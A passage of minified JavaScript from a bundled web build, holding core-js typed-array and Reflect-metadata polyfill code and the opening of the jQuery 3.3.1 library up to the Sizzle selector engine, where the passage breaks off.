r=n(30),i=n(2),o=n(3),s=n(0),a=n(63),c=n(95),u=n(19),l=n(40),f=n(33),h=n(11),p=n(42),d=n(24),v=n(8),m=n(126),g=n(36),y=n(22),b=n(14),x=n(51),_=n(4),w=n(9),k=n(86),S=n(37),E=n(17),P=n(38).f,T=n(88),C=n(34),A=n(5),O=n(26),M=n(53),D=n(60),j=n(91),N=n(47),F=n(57),L=n(39),I=n(90),R=n(116),$=n(7),H=n(16),q=$.f,W=H.f,B=i.RangeError,U=i.TypeError,z=i.Uint8Array,G=Array.prototype,V=c.ArrayBuffer,X=c.DataView,K=O(0),Q=O(2),Y=O(3),J=O(4),Z=O(5),tt=O(6),et=M(!0),nt=M(!1),rt=j.values,it=j.keys,ot=j.entries,st=G.lastIndexOf,at=G.reduce,ct=G.reduceRight,ut=G.join,lt=G.sort,ft=G.slice,ht=G.toString,pt=G.toLocaleString,dt=A("iterator"),vt=A("toStringTag"),mt=C("typed_constructor"),gt=C("def_constructor"),yt=a.CONSTR,bt=a.TYPED,xt=a.VIEW,_t=O(1,function(t,e){return Pt(D(t,t[gt]),e)}),wt=o(function(){return 1===new z(new Uint16Array([1]).buffer)[0]}),kt=!!z&&!!z.prototype.set&&o(function(){new z(1).set({})}),St=function(t,e){var n=d(t);if(n<0||n%e)throw B("Wrong offset!");return n},Et=function(t){if(_(t)&&bt in t)return t;throw U(t+" is not a typed array!")},Pt=function(t,e){if(!(_(t)&&mt in t))throw U("It is not a typed array constructor!");return new t(e)},Tt=function(t,e){return Ct(D(t,t[gt]),e)},Ct=function(t,e){for(var n=0,r=e.length,i=Pt(t,r);r>n;)i[n]=e[n++];return i},At=function(t,e,n){q(t,e,{get:function(){return this._d[n]}})},Ot=function(t){var e,n,r,i,o,s,a=w(t),c=arguments.length,l=c>1?arguments[1]:void 0,f=void 0!==l,h=T(a);if(void 0!=h&&!k(h)){for(s=h.call(a),r=[],e=0;!(o=s.next()).done;e++)r.push(o.value);a=r}for(f&&c>2&&(l=u(l,arguments[2],2)),e=0,n=v(a.length),i=Pt(this,n);n>e;e++)i[e]=f?l(a[e],e):a[e];return i},Mt=function(){for(var t=0,e=arguments.length,n=Pt(this,e);e>t;)n[t]=arguments[t++];return n},Dt=!!z&&o(function(){pt.call(new z(1))}),jt=function(){return pt.apply(Dt?ft.call(Et(this)):Et(this),arguments)},Nt={copyWithin:function(t,e){return R.call(Et(this),t,e,arguments.length>2?arguments[2]:void 0)},every:function(t){return J(Et(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return I.apply(Et(this),arguments)},filter:function(t){return Tt(this,Q(Et(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return Z(Et(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(Et(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){K(Et(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return nt(Et(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return et(Et(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ut.apply(Et(this),arguments)},lastIndexOf:function(t){return st.apply(Et(this),arguments)},map:function(t){return _t(Et(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return at.apply(Et(this),arguments)},reduceRight:function(t){return ct.apply(Et(this),arguments)},reverse:function(){for(var t,e=this,n=Et(e).length,r=Math.floor(n/2),i=0;i<r;)t=e[i],e[i++]=e[--n],e[n]=t;return e},some:function(t){return Y(Et(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return lt.call(Et(this),t)},subarray:function(t,e){var n=Et(this),r=n.length,i=g(t,r);return new(D(n,n[gt]))(n.buffer,n.byteOffset+i*n.BYTES_PER_ELEMENT,v((void 0===e?r:g(e,r))-i))}},Ft=function(t,e){return Tt(this,ft.call(Et(this),t,e))},Lt=function(t){Et(this);var e=St(arguments[1],1),n=this.length,r=w(t),i=v(r.length),o=0;if(i+e>n)throw B("Wrong length!");for(;o<i;)this[e+o]=r[o++]},It={entries:function(){return ot.call(Et(this))},keys:function(){return it.call(Et(this))},values:function(){return rt.call(Et(this))}},Rt=function(t,e){return _(t)&&t[bt]&&"symbol"!=typeof e&&e in t&&String(+e)==String(e)},$t=function(t,e){return Rt(t,e=y(e,!0))?f(2,t[e]):W(t,e)},Ht=function(t,e,n){return!(Rt(t,e=y(e,!0))&&_(n)&&b(n,"value"))||b(n,"get")||b(n,"set")||n.configurable||b(n,"writable")&&!n.writable||b(n,"enumerable")&&!n.enumerable?q(t,e,n):(t[e]=n.value,t)};yt||(H.f=$t,$.f=Ht),s(s.S+s.F*!yt,"Object",{getOwnPropertyDescriptor:$t,defineProperty:Ht}),o(function(){ht.call({})})&&(ht=pt=function(){return ut.call(this)});var qt=p({},Nt);p(qt,It),h(qt,dt,It.values),p(qt,{slice:Ft,set:Lt,constructor:function(){},toString:ht,toLocaleString:jt}),At(qt,"buffer","b"),At(qt,"byteOffset","o"),At(qt,"byteLength","l"),At(qt,"length","e"),q(qt,vt,{get:function(){return this[bt]}}),t.exports=function(t,e,n,c){c=!!c;var u=t+(c?"Clamped":"")+"Array",f="get"+t,p="set"+t,d=i[u],g=d||{},y=d&&E(d),b=!d||!a.ABV,w={},k=d&&d.prototype,T=function(t,n){var r=t._d;return r.v[f](n*e+r.o,wt)},C=function(t,n,r){var i=t._d;c&&(r=(r=Math.round(r))<0?0:r>255?255:255&r),i.v[p](n*e+i.o,r,wt)},A=function(t,e){q(t,e,{get:function(){return T(this,e)},set:function(t){return C(this,e,t)},enumerable:!0})};b?(d=n(function(t,n,r,i){l(t,d,u,"_d");var o,s,a,c,f=0,p=0;if(_(n)){if(!(n instanceof V||"ArrayBuffer"==(c=x(n))||"SharedArrayBuffer"==c))return bt in n?Ct(d,n):Ot.call(d,n);o=n,p=St(r,e);var g=n.byteLength;if(void 0===i){if(g%e)throw B("Wrong length!");if((s=g-p)<0)throw B("Wrong length!")}else if((s=v(i)*e)+p>g)throw B("Wrong length!");a=s/e}else a=m(n),s=a*e,o=new V(s);for(h(t,"_d",{b:o,o:p,l:s,e:a,v:new X(o)});f<a;)A(t,f++)}),k=d.prototype=S(qt),h(k,"constructor",d)):o(function(){d(1)})&&o(function(){new d(-1)})&&F(function(t){new d,new d(null),new d(1.5),new d(t)},!0)||(d=n(function(t,n,r,i){l(t,d,u);var o;return _(n)?n instanceof V||"ArrayBuffer"==(o=x(n))||"SharedArrayBuffer"==o?void 0!==i?new g(n,St(r,e),i):void 0!==r?new g(n,St(r,e)):new g(n):bt in n?Ct(d,n):Ot.call(d,n):new g(m(n))}),K(y!==Function.prototype?P(g).concat(P(y)):P(g),function(t){t in d||h(d,t,g[t])}),d.prototype=k,r||(k.constructor=d));var O=k[dt],M=!!O&&("values"==O.name||void 0==O.name),D=It.values;h(d,mt,!0),h(k,bt,u),h(k,xt,!0),h(k,gt,d),(c?new d(1)[vt]==u:vt in k)||q(k,vt,{get:function(){return u}}),w[u]=d,s(s.G+s.W+s.F*(d!=g),w),s(s.S,u,{BYTES_PER_ELEMENT:e}),s(s.S+s.F*o(function(){g.of.call(d,1)}),u,{from:Ot,of:Mt}),"BYTES_PER_ELEMENT"in k||h(k,"BYTES_PER_ELEMENT",e),s(s.P,u,Nt),L(u),s(s.P+s.F*kt,u,{set:Lt}),s(s.P+s.F*!M,u,It),r||k.toString==ht||(k.toString=ht),s(s.P+s.F*o(function(){new d(1).slice()}),u,{slice:Ft}),s(s.P+s.F*(o(function(){return[1,2].toLocaleString()!=new d([1,2]).toLocaleString()})||!o(function(){k.toLocaleString.call([1,2])})),u,{toLocaleString:jt}),N[u]=M?O:D,r||M||h(k,dt,D)}}else t.exports=function(){}},function(t,e,n){var r=n(121),i=n(0),o=n(52)("metadata"),s=o.store||(o.store=new(n(124))),a=function(t,e,n){var i=s.get(t);if(!i){if(!n)return;s.set(t,i=new r)}var o=i.get(e);if(!o){if(!n)return;i.set(e,o=new r)}return o},c=function(t,e,n){var r=a(e,n,!1);return void 0!==r&&r.has(t)},u=function(t,e,n){var r=a(e,n,!1);return void 0===r?void 0:r.get(t)},l=function(t,e,n,r){a(n,r,!0).set(t,e)},f=function(t,e){var n=a(t,e,!1),r=[];return n&&n.forEach(function(t,e){r.push(e)}),r},h=function(t){return void 0===t||"symbol"==typeof t?t:String(t)},p=function(t){i(i.S,"Reflect",t)};t.exports={store:s,map:a,has:c,get:u,set:l,keys:f,key:h,exp:p}},function(t,e,n){var r=n(34)("meta"),i=n(4),o=n(14),s=n(7).f,a=0,c=Object.isExtensible||function(){return!0},u=!n(3)(function(){return c(Object.preventExtensions({}))}),l=function(t){s(t,r,{value:{i:"O"+ ++a,w:{}}})},f=function(t,e){if(!i(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,r)){if(!c(t))return"F";if(!e)return"E";l(t)}return t[r].i},h=function(t,e){if(!o(t,r)){if(!c(t))return!0;if(!e)return!1;l(t)}return t[r].w},p=function(t){return u&&d.NEED&&c(t)&&!o(t,r)&&l(t),t},d=t.exports={KEY:r,NEED:!1,fastKey:f,getWeak:h,onFreeze:p}},function(t,e){t.exports=!1},function(t,e,n){var r=n(5)("unscopables"),i=Array.prototype;void 0==i[r]&&n(11)(i,r,{}),t.exports=function(t){i[r][t]=!0}},function(t,e,n){var r,i;!function(e,n){"use strict";"object"==typeof t&&"object"==typeof t.exports?t.exports=e.document?n(e,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return n(t)}:n(e)}("undefined"!=typeof window?window:this,function(n,o){"use strict";function s(t,e,n){e=e||lt;var r,i=e.createElement("script");if(i.text=t,n)for(r in St)n[r]&&(i[r]=n[r]);e.head.appendChild(i).parentNode.removeChild(i)}function a(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?mt[gt.call(t)]||"object":typeof t}function c(t){var e=!!t&&"length"in t&&t.length,n=a(t);return!wt(t)&&!kt(t)&&("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t)}function u(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}function l(t,e,n){return wt(e)?Et.grep(t,function(t,r){return!!e.call(t,r,t)!==n}):e.nodeType?Et.grep(t,function(t){return t===e!==n}):"string"!=typeof e?Et.grep(t,function(t){return vt.call(e,t)>-1!==n}):Et.filter(e,t,n)}function f(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}function h(t){var e={};return Et.each(t.match(Lt)||[],function(t,n){e[n]=!0}),e}function p(t){return t}function d(t){throw t}function v(t,e,n,r){var i;try{t&&wt(i=t.promise)?i.call(t).done(e).fail(n):t&&wt(i=t.then)?i.call(t,e,n):e.apply(void 0,[t].slice(r))}catch(t){n.apply(void 0,[t])}}function m(){lt.removeEventListener("DOMContentLoaded",m),n.removeEventListener("load",m),Et.ready()}function g(t,e){return e.toUpperCase()}function y(t){return t.replace(Ht,"ms-").replace(qt,g)}function b(){this.expando=Et.expando+b.uid++}function x(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:zt.test(t)?JSON.parse(t):t)}function _(t,e,n){var r;if(void 0===n&&1===t.nodeType)if(r="data-"+e.replace(Gt,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(r))){try{n=x(n)}catch(t){}Ut.set(t,e,n)}else n=void 0;return n}function w(t,e,n,r){var i,o,s=20,a=r?function(){return r.cur()}:function(){return Et.css(t,e,"")},c=a(),u=n&&n[3]||(Et.cssNumber[e]?"":"px"),l=(Et.cssNumber[e]||"px"!==u&&+c)&&Xt.exec(Et.css(t,e));if(l&&l[3]!==u){for(c/=2,u=u||l[3],l=+c||1;s--;)Et.style(t,e,l+u),(1-o)*(1-(o=a()/c||.5))<=0&&(s=0),l/=o;l*=2,Et.style(t,e,l+u),n=n||[]}return n&&(l=+l||+c||0,i=n[1]?l+(n[1]+1)*n[2]:+n[2],r&&(r.unit=u,r.start=l,r.end=i)),i}function k(t){var e,n=t.ownerDocument,r=t.nodeName,i=Jt[r];return i||(e=n.body.appendChild(n.createElement(r)),i=Et.css(e,"display"),e.parentNode.removeChild(e),"none"===i&&(i="block"),Jt[r]=i,i)}function S(t,e){for(var n,r,i=[],o=0,s=t.length;o<s;o++)r=t[o],r.style&&(n=r.style.display,e?("none"===n&&(i[o]=Bt.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&Qt(r)&&(i[o]=k(r))):"none"!==n&&(i[o]="none",Bt.set(r,"display",n)));for(o=0;o<s;o++)null!=i[o]&&(t[o].style.display=i[o]);return t}function E(t,e){var n;return n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&u(t,e)?Et.merge([t],n):n}function P(t,e){for(var n=0,r=t.length;n<r;n++)Bt.set(t[n],"globalEval",!e||Bt.get(e[n],"globalEval"))}function T(t,e,n,r,i){for(var o,s,c,u,l,f,h=e.createDocumentFragment(),p=[],d=0,v=t.length;d<v;d++)if((o=t[d])||0===o)if("object"===a(o))Et.merge(p,o.nodeType?[o]:o);else if(re.test(o)){for(s=s||h.appendChild(e.createElement("div")),c=(te.exec(o)||["",""])[1].toLowerCase(),u=ne[c]||ne._default,s.innerHTML=u[1]+Et.htmlPrefilter(o)+u[2],f=u[0];f--;)s=s.lastChild;Et.merge(p,s.childNodes),s=h.firstChild,s.textContent=""}else p.push(e.createTextNode(o));for(h.textContent="",d=0;o=p[d++];)if(r&&Et.inArray(o,r)>-1)i&&i.push(o);else if(l=Et.contains(o.ownerDocument,o),s=E(h.appendChild(o),"script"),l&&P(s),n)for(f=0;o=s[f++];)ee.test(o.type||"")&&n.push(o);return h}function C(){return!0}function A(){return!1}function O(){try{return lt.activeElement}catch(t){}}function M(t,e,n,r,i,o){var s,a;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=void 0);for(a in e)M(t,a,n,r,e[a],o);return t}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=A;else if(!i)return t;return 1===o&&(s=i,i=function(t){return Et().off(t),s.apply(this,arguments)},i.guid=s.guid||(s.guid=Et.guid++)),t.each(function(){Et.event.add(this,e,i,r,n)})}function D(t,e){return u(t,"table")&&u(11!==e.nodeType?e:e.firstChild,"tr")?Et(t).children("tbody")[0]||t:t}function j(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function N(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function F(t,e){var n,r,i,o,s,a,c,u;if(1===e.nodeType){if(Bt.hasData(t)&&(o=Bt.access(t),s=Bt.set(e,o),u=o.events)){delete s.handle,s.events={};for(i in u)for(n=0,r=u[i].length;n<r;n++)Et.event.add(e,i,u[i][n])}Ut.hasData(t)&&(a=Ut.access(t),c=Et.extend({},a),Ut.set(e,c))}}function L(t,e){var n=e.nodeName.toLowerCase();"input"===n&&Zt.test(t.type)?e.checked=t.checked:"input"!==n&&"textarea"!==n||(e.defaultValue=t.defaultValue)}function I(t,e,n,r){e=pt.apply([],e);var i,o,a,c,u,l,f=0,h=t.length,p=h-1,d=e[0],v=wt(d);if(v||h>1&&"string"==typeof d&&!_t.checkClone&&le.test(d))return t.each(function(i){var o=t.eq(i);v&&(e[0]=d.call(this,i,o.html())),I(o,e,n,r)});if(h&&(i=T(e,t[0].ownerDocument,!1,t,r),o=i.firstChild,1===i.childNodes.length&&(i=o),o||r)){for(a=Et.map(E(i,"script"),j),c=a.length;f<h;f++)u=i,f!==p&&(u=Et.clone(u,!0,!0),c&&Et.merge(a,E(u,"script"))),n.call(t[f],u,f);if(c)for(l=a[a.length-1].ownerDocument,Et.map(a,N),f=0;f<c;f++)u=a[f],ee.test(u.type||"")&&!Bt.access(u,"globalEval")&&Et.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?Et._evalUrl&&Et._evalUrl(u.src):s(u.textContent.replace(fe,""),l,u))}return t}function R(t,e,n){for(var r,i=e?Et.filter(e,t):t,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||Et.cleanData(E(r)),r.parentNode&&(n&&Et.contains(r.ownerDocument,r)&&P(E(r,"script")),r.parentNode.removeChild(r));return t}function $(t,e,n){var r,i,o,s,a=t.style;return n=n||pe(t),n&&(s=n.getPropertyValue(e)||n[e],""!==s||Et.contains(t.ownerDocument,t)||(s=Et.style(t,e)),!_t.pixelBoxStyles()&&he.test(s)&&de.test(e)&&(r=a.width,i=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=r,a.minWidth=i,a.maxWidth=o)),void 0!==s?s+"":s}function H(t,e){return{get:function(){return t()?void delete this.get:(this.get=e).apply(this,arguments)}}}function q(t){if(t in xe)return t;for(var e=t[0].toUpperCase()+t.slice(1),n=be.length;n--;)if((t=be[n]+e)in xe)return t}function W(t){var e=Et.cssProps[t];return e||(e=Et.cssProps[t]=q(t)||t),e}function B(t,e,n){var r=Xt.exec(e);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):e}function U(t,e,n,r,i,o){var s="width"===e?1:0,a=0,c=0;if(n===(r?"border":"content"))return 0;for(;s<4;s+=2)"margin"===n&&(c+=Et.css(t,n+Kt[s],!0,i)),r?("content"===n&&(c-=Et.css(t,"padding"+Kt[s],!0,i)),"margin"!==n&&(c-=Et.css(t,"border"+Kt[s]+"Width",!0,i))):(c+=Et.css(t,"padding"+Kt[s],!0,i),"padding"!==n?c+=Et.css(t,"border"+Kt[s]+"Width",!0,i):a+=Et.css(t,"border"+Kt[s]+"Width",!0,i));return!r&&o>=0&&(c+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-o-c-a-.5))),c}function z(t,e,n){var r=pe(t),i=$(t,e,r),o="border-box"===Et.css(t,"boxSizing",!1,r),s=o;if(he.test(i)){if(!n)return i;i="auto"}return s=s&&(_t.boxSizingReliable()||i===t.style[e]),("auto"===i||!parseFloat(i)&&"inline"===Et.css(t,"display",!1,r))&&(i=t["offset"+e[0].toUpperCase()+e.slice(1)],s=!0),(i=parseFloat(i)||0)+U(t,e,n||(o?"border":"content"),s,r,i)+"px"}function G(t,e,n,r,i){return new G.prototype.init(t,e,n,r,i)}function V(){we&&(!1===lt.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(V):n.setTimeout(V,Et.fx.interval),Et.fx.tick())}function X(){return n.setTimeout(function(){_e=void 0}),_e=Date.now()}function K(t,e){var n,r=0,i={height:t};for(e=e?1:0;r<4;r+=2-e)n=Kt[r],i["margin"+n]=i["padding"+n]=t;return e&&(i.opacity=i.width=t),i}function Q(t,e,n){for(var r,i=(Z.tweeners[e]||[]).concat(Z.tweeners["*"]),o=0,s=i.length;o<s;o++)if(r=i[o].call(n,e,t))return r}function Y(t,e,n){var r,i,o,s,a,c,u,l,f="width"in e||"height"in e,h=this,p={},d=t.style,v=t.nodeType&&Qt(t),m=Bt.get(t,"fxshow");n.queue||(s=Et._queueHooks(t,"fx"),null==s.unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,h.always(function(){h.always(function(){s.unqueued--,Et.queue(t,"fx").length||s.empty.fire()})}));for(r in e)if(i=e[r],ke.test(i)){if(delete e[r],o=o||"toggle"===i,i===(v?"hide":"show")){if("show"!==i||!m||void 0===m[r])continue;v=!0}p[r]=m&&m[r]||Et.style(t,r)}if((c=!Et.isEmptyObject(e))||!Et.isEmptyObject(p)){f&&1===t.nodeType&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],u=m&&m.display,null==u&&(u=Bt.get(t,"display")),l=Et.css(t,"display"),"none"===l&&(u?l=u:(S([t],!0),u=t.style.display||u,l=Et.css(t,"display"),S([t]))),("inline"===l||"inline-block"===l&&null!=u)&&"none"===Et.css(t,"float")&&(c||(h.done(function(){d.display=u}),null==u&&(l=d.display,u="none"===l?"":l)),d.display="inline-block")),n.overflow&&(d.overflow="hidden",h.always(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]})),c=!1;for(r in p)c||(m?"hidden"in m&&(v=m.hidden):m=Bt.access(t,"fxshow",{display:u}),o&&(m.hidden=!v),v&&S([t],!0),h.done(function(){v||S([t]),Bt.remove(t,"fxshow");for(r in p)Et.style(t,r,p[r])})),c=Q(v?m[r]:0,r,h),r in m||(m[r]=c.start,v&&(c.end=c.start,c.start=0))}}function J(t,e){var n,r,i,o,s;for(n in t)if(r=y(n),i=e[r],o=t[n],Array.isArray(o)&&(i=o[1],o=t[n]=o[0]),n!==r&&(t[r]=o,delete t[n]),(s=Et.cssHooks[r])&&"expand"in s){o=s.expand(o),delete t[r];for(n in o)n in t||(t[n]=o[n],e[n]=i)}else e[r]=i}function Z(t,e,n){var r,i,o=0,s=Z.prefilters.length,a=Et.Deferred().always(function(){delete c.elem}),c=function(){if(i)return!1;for(var e=_e||X(),n=Math.max(0,u.startTime+u.duration-e),r=n/u.duration||0,o=1-r,s=0,c=u.tweens.length;s<c;s++)u.tweens[s].run(o);return a.notifyWith(t,[u,o,n]),o<1&&c?n:(c||a.notifyWith(t,[u,1,0]),a.resolveWith(t,[u]),!1)},u=a.promise({elem:t,props:Et.extend({},e),opts:Et.extend(!0,{specialEasing:{},easing:Et.easing._default},n),originalProperties:e,originalOptions:n,startTime:_e||X(),duration:n.duration,tweens:[],createTween:function(e,n){var r=Et.Tween(t,u.opts,e,n,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(r),r},stop:function(e){var n=0,r=e?u.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)u.tweens[n].run(1);return e?(a.notifyWith(t,[u,1,0]),a.resolveWith(t,[u,e])):a.rejectWith(t,[u,e]),this}}),l=u.props;for(J(l,u.opts.specialEasing);o<s;o++)if(r=Z.prefilters[o].call(u,t,l,u.opts))return wt(r.stop)&&(Et._queueHooks(u.elem,u.opts.queue).stop=r.stop.bind(r)),r;return Et.map(l,Q,u),wt(u.opts.start)&&u.opts.start.call(t,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),Et.fx.timer(Et.extend(c,{elem:t,anim:u,queue:u.opts.queue})),u}function tt(t){return(t.match(Lt)||[]).join(" ")}function et(t){return t.getAttribute&&t.getAttribute("class")||""}function nt(t){return Array.isArray(t)?t:"string"==typeof t?t.match(Lt)||[]:[]}function rt(t,e,n,r){var i;if(Array.isArray(e))Et.each(e,function(e,i){n||Fe.test(t)?r(t,i):rt(t+"["+("object"==typeof i&&null!=i?e:"")+"]",i,n,r)});else if(n||"object"!==a(e))r(t,e);else for(i in e)rt(t+"["+i+"]",e[i],n,r)}function it(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var r,i=0,o=e.toLowerCase().match(Lt)||[];if(wt(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(t[r]=t[r]||[]).unshift(n)):(t[r]=t[r]||[]).push(n)}}function ot(t,e,n,r){function i(a){var c;return o[a]=!0,Et.each(t[a]||[],function(t,a){var u=a(e,n,r);return"string"!=typeof u||s||o[u]?s?!(c=u):void 0:(e.dataTypes.unshift(u),i(u),!1)}),c}var o={},s=t===Ve;return i(e.dataTypes[0])||!o["*"]&&i("*")}function st(t,e){var n,r,i=Et.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((i[n]?t:r||(r={}))[n]=e[n]);return r&&Et.extend(!0,t,r),t}function at(t,e,n){for(var r,i,o,s,a=t.contents,c=t.dataTypes;"*"===c[0];)c.shift(),void 0===r&&(r=t.mimeType||e.getResponseHeader("Content-Type"));if(r)for(i in a)if(a[i]&&a[i].test(r)){c.unshift(i);break}if(c[0]in n)o=c[0];else{for(i in n){if(!c[0]||t.converters[i+" "+c[0]]){o=i;break}s||(s=i)}o=o||s}if(o)return o!==c[0]&&c.unshift(o),n[o]}function ct(t,e,n,r){var i,o,s,a,c,u={},l=t.dataTypes.slice();if(l[1])for(s in t.converters)u[s.toLowerCase()]=t.converters[s];for(o=l.shift();o;)if(t.responseFields[o]&&(n[t.responseFields[o]]=e),!c&&r&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),c=o,o=l.shift())if("*"===o)o=c;else if("*"!==c&&c!==o){if(!(s=u[c+" "+o]||u["* "+o]))for(i in u)if(a=i.split(" "),a[1]===o&&(s=u[c+" "+a[0]]||u["* "+a[0]])){!0===s?s=u[i]:!0!==u[i]&&(o=a[0],l.unshift(a[1]));break}if(!0!==s)if(s&&t.throws)e=s(e);else try{e=s(e)}catch(t){return{state:"parsererror",error:s?t:"No conversion from "+c+" to "+o}}}return{state:"success",data:e}}var ut=[],lt=n.document,ft=Object.getPrototypeOf,ht=ut.slice,pt=ut.concat,dt=ut.push,vt=ut.indexOf,mt={},gt=mt.toString,yt=mt.hasOwnProperty,bt=yt.toString,xt=bt.call(Object),_t={},wt=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType},kt=function(t){return null!=t&&t===t.window},St={type:!0,src:!0,noModule:!0},Et=function(t,e){return new Et.fn.init(t,e)},Pt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;Et.fn=Et.prototype={jquery:"3.3.1",constructor:Et,length:0,toArray:function(){return ht.call(this)},get:function(t){return null==t?ht.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=Et.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return Et.each(this,t)},map:function(t){return this.pushStack(Et.map(this,function(e,n){return t.call(e,n,e)}))},slice:function(){return this.pushStack(ht.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(n>=0&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:dt,sort:ut.sort,splice:ut.splice},Et.extend=Et.fn.extend=function(){var t,e,n,r,i,o,s=arguments[0]||{},a=1,c=arguments.length,u=!1;for("boolean"==typeof s&&(u=s,s=arguments[a]||{},a++),"object"==typeof s||wt(s)||(s={}),a===c&&(s=this,a--);a<c;a++)if(null!=(t=arguments[a]))for(e in t)n=s[e],r=t[e],s!==r&&(u&&r&&(Et.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&Et.isPlainObject(n)?n:{},s[e]=Et.extend(u,o,r)):void 0!==r&&(s[e]=r));return s},Et.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,n;return!(!t||"[object Object]"!==gt.call(t)||(e=ft(t))&&("function"!=typeof(n=yt.call(e,"constructor")&&e.constructor)||bt.call(n)!==xt))},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t){s(t)},each:function(t,e){var n,r=0;if(c(t))for(n=t.length;r<n&&!1!==e.call(t[r],r,t[r]);r++);else for(r in t)if(!1===e.call(t[r],r,t[r]))break;return t},trim:function(t){return null==t?"":(t+"").replace(Pt,"")},makeArray:function(t,e){var n=e||[];return null!=t&&(c(Object(t))?Et.merge(n,"string"==typeof t?[t]:t):dt.call(n,t)),n},inArray:function(t,e,n){return null==e?-1:vt.call(e,t,n)},merge:function(t,e){for(var n=+e.length,r=0,i=t.length;r<n;r++)t[i++]=e[r];return t.length=i,t},grep:function(t,e,n){for(var r=[],i=0,o=t.length,s=!n;i<o;i++)!e(t[i],i)!==s&&r.push(t[i]);return r},map:function(t,e,n){var r,i,o=0,s=[];if(c(t))for(r=t.length;o<r;o++)null!=(i=e(t[o],o,n))&&s.push(i);else for(o in t)null!=(i=e(t[o],o,n))&&s.push(i);return pt.apply([],s)},guid:1,support:_t}),"function"==typeof Symbol&&(Et.fn[Symbol.iterator]=ut[Symbol.iterator]),Et.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){mt["[object "+e+"]"]=e.toLowerCase()});var Tt=function(t){function e(t,e,n,r){var i,o,s,a,c,l,h,p=e&&e.ownerDocument,d=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==d&&9!==d&&11!==d)return n;if(!r&&((e?e.ownerDocument||e:$)!==M&&O(e),e=e||M,j)){if(11!==d&&(c=vt.exec(t)))if(i=c[1]){if(9===d){if(!(s=e.getElementById(i)))return n;if(s.id===i)return n.push(s),n}else if(p&&(s=p.getElementById(i))&&I(e,s)&&s.id===i)return n.push(s),n}else{if(c[2])return Q.apply(n,e.getElementsByTagName(t)),n;if((i=c[3])&&x.getElementsByClassName&&e.getElementsByClassName)return Q.apply(n,e.getElementsByClassName(i)),n}if(x.qsa&&!U[t+" "]&&(!N||!N.test(t))){if(1!==d)p=e,h=t;else if("object"!==e.nodeName.toLowerCase()){for((a=e.getAttribute("id"))?a=a.replace(bt,xt):e.setAttribute("id",a=R),l=S(t),o=l.length;o--;)l[o]="#"+a+" "+f(l[o]);h=l.join(","),p=mt.test(t)&&u(e.parentNode)||e}if(h)try{return Q.apply(n,p.querySelectorAll(h)),n}catch(t){}finally{a===R&&e.removeAttribute("id")}}}return P(t.replace(ot,"$1"),e,n,r)}function n(){function t(n,r){return e.push(n+" ")>_.cacheLength&&delete t[e.shift()],t[n+" "]=r}var e=[];return t}function r(t){return t[R]=!0,t}function i(t){var e=M.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function o(t,e){for(var n=t.split("|"),r=n.length;r--;)_.attrHandle[n[r]]=e}function s(t,e){var 